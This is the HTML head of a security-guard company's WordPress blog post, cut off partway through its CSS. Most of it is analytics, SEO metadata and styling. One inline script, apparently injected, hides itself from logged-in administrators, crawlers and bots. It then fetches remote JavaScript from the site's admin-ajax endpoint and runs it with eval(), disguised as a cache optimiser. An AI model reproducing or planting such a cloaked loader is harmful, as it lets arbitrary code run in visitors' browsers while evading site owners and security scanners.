

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/
body_size: 19899
content:
<!doctype html>
<html lang="en-US">
<head>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3R9MWW50N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3R9MWW50N');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<link rel="stylesheet" href="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/main.css" type="text/css">
<link rel="stylesheet" href="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/owl.carousel.min.css" type="text/css">
<link rel="stylesheet" href="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/inner-page.css" type="text/css">
<link rel="stylesheet" href="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/inner-responsive.css" type="text/css">
<link rel="stylesheet" href="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/responsive.css" type="text/css">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"  crossorigin="anonymous">





<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ussecurityandprotective.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>8 Things to Consider Before Hiring a Security Guard - U.S. Security And Protective Services</title>
	<meta name="description" content="Having a security guard on patrol can do everything from protecting valuable merchandise to making your clients feel safe as they shop your store." />
	<link rel="canonical" href="https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 Things to Consider Before Hiring a Security Guard - U.S. Security And Protective Services" />
	<meta property="og:description" content="Having a security guard on patrol can do everything from protecting valuable merchandise to making your clients feel safe as they shop your store." />
	<meta property="og:url" content="https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/" />
	<meta property="og:site_name" content="U.S. Security And Protective Services" />
	<meta property="article:published_time" content="2020-10-14T10:59:44+00:00" />
	<meta property="article:modified_time" content="2020-10-30T13:04:46+00:00" />
	<meta property="og:image" content="https://ussecurityandprotective.com/wp-content/uploads/2020/10/our-service-1.png" />
	<meta property="og:image:width" content="580" />
	<meta property="og:image:height" content="674" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Brandon S" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brandon S" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/#article","isPartOf":{"@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/"},"author":{"name":"Brandon S","@id":"https://ussecurityandprotective.com/#/schema/person/71c08e21a3498340367574a2b4254863"},"headline":"8 Things to Consider Before Hiring a Security Guard","datePublished":"2020-10-14T10:59:44+00:00","dateModified":"2020-10-30T13:04:46+00:00","mainEntityOfPage":{"@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/"},"wordCount":1506,"commentCount":0,"image":{"@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/#primaryimage"},"thumbnailUrl":"https://ussecurityandprotective.com/wp-content/uploads/2020/10/our-service-1.png","articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/#respond"]}]},{"@type":"WebPage","@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/","url":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/","name":"8 Things to Consider Before Hiring a Security Guard - U.S. Security And Protective Services","isPartOf":{"@id":"https://ussecurityandprotective.com/#website"},"primaryImageOfPage":{"@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/#primaryimage"},"image":{"@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/#primaryimage"},"thumbnailUrl":"https://ussecurityandprotective.com/wp-content/uploads/2020/10/our-service-1.png","datePublished":"2020-10-14T10:59:44+00:00","dateModified":"2020-10-30T13:04:46+00:00","author":{"@id":"https://ussecurityandprotective.com/#/schema/person/71c08e21a3498340367574a2b4254863"},"description":"Having a security guard on patrol can do everything from protecting valuable merchandise to making your clients feel safe as they shop your store.","breadcrumb":{"@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/#primaryimage","url":"https://ussecurityandprotective.com/wp-content/uploads/2020/10/our-service-1.png","contentUrl":"https://ussecurityandprotective.com/wp-content/uploads/2020/10/our-service-1.png","width":580,"height":674,"caption":"8 Things to Consider Before Hiring a Security Guard"},{"@type":"BreadcrumbList","@id":"https://ussecurityandprotective.com/8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ussecurityandprotective.com/"},{"@type":"ListItem","position":2,"name":"8 Things to Consider Before Hiring a Security Guard"}]},{"@type":"WebSite","@id":"https://ussecurityandprotective.com/#website","url":"https://ussecurityandprotective.com/","name":"U.S. Security And Protective Services","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ussecurityandprotective.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ussecurityandprotective.com/#/schema/person/71c08e21a3498340367574a2b4254863","name":"Brandon S","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ussecurityandprotective.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4eaf179d90144a346437443637ee24f5e0ac5838a95020eedd6b5b10d1c78b58?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4eaf179d90144a346437443637ee24f5e0ac5838a95020eedd6b5b10d1c78b58?s=96&d=mm&r=g","caption":"Brandon S"},"url":"https://ussecurityandprotective.com/author/seo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="U.S. Security And Protective Services &raquo; Feed" href="https://ussecurityandprotective.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="U.S. Security And Protective Services &raquo; Comments Feed" href="https://ussecurityandprotective.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ussecurityandprotective.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ussecurityandprotective.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ussecurityandprotective.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='responsive-menu-inline-css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1729 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #59c6ff;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1729:hover, #rmp_menu_trigger-1729:focus {
  background: #ffffff;
  text-decoration: unset;
}
#rmp_menu_trigger-1729.is-active {
  background: #000000;
}
#rmp_menu_trigger-1729 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-1729 .rmp-trigger-icon-active, #rmp_menu_trigger-1729 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1729.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1729.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1729.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1729.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1729 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1729 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1729 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1729 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1729 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1729 .responsive-menu-pro-inner, #rmp_menu_trigger-1729 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1729 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1729 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1729.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1729.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1729.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1729:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1729:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1729:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1729:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1729 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1729 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1729.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 767px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-1729 {
    display: block;
  }
  #rmp-container-1729 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1729 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-1729 .rmp-menu, #rmp-menu-wrap-1729 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1729 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1729 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1729 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
